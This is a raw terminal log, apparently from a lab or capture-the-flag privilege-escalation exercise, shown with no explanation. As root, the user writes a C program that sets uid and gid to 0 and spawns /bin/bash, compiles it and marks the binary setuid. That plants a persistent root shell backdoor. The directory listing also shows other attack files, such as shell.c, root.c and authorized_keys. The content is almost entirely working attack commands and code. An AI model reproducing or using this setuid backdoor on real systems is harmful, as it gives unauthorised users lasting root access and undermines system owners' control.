 root@ubuntu:/tmp/aaa/home/joyce# cat > 7.c << 'EOF'
#include <unistd.h>
#include <stdlib.h>

int main() {
    setuid(0);
    setgid(0);
    system("/bin/bash");
    return 0;
}
EOFcat > 7.c << 'EOF'
> #include <unistd.h>
> #include <stdlib.h>
>
> int main() {
>     setuid(0);
>     setgid(0);
>     system("/bin/bash");
>     return 0;
> }
>
EOF
root@ubuntu:/tmp/aaa/home/joyce# ls
ls
1.py
7.c
authorized_keys
root
root.c
script.py
shell
shell.c
root@ubuntu:/tmp/aaa/home/joyce# cat 7.c
cat 7.c
#include <unistd.h>
#include <stdlib.h>

int main() {
    setuid(0);
    setgid(0);
    system("/bin/bash");
    return 0;
}
root@ubuntu:/tmp/aaa/home/joyce# chmod -s 7.c
chmod -s 7.c
root@ubuntu:/tmp/aaa/home/joyce# gcc 7.c -o 7
gcc 7.c -o 7
root@ubuntu:/tmp/aaa/home/joyce# chmod +s 7
chmod +s 7